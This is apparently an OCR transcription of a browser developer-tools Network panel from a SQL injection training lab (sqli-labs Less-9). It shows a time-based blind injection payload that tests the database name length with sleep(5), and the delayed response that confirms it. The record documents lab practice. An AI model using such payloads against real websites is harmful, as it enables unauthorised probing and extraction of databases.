 元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar 1
保留日志 停用缓存 已停用节流模式
过滤 反转 隐藏数据网址 全部 Fetch/XHR JS CSS 图片 媒体 字体 文档 WS Wasm 清单 其他 有已拦截的 Cookie 被屏蔽的请求 第三方请求
500 毫秒 1000 毫秒 1500 毫秒 2000 毫秒 2500 毫秒 3000 毫秒 3500 毫秒 4000 毫秒 4500 毫秒 5000 毫秒 5500 毫秒 6000 毫秒
名称 状态 类型 启动器 大小 时间 瀑布
?id=1%27%20and%20if((length(database())=8),sleep(5),1)--+ 200 document 其他 956 B 5.28 秒
Less-9.jpg 200 jpeg ?id=1' and if((length(database())=8),sleep(5),1)--+ （内存缓存） 0 毫秒
2 个请求 已传输 956 B 24.8 kB 项资源 完成用时：5.33 秒 DOMContentLoaded：5.34 秒 加载时间：5.34 秒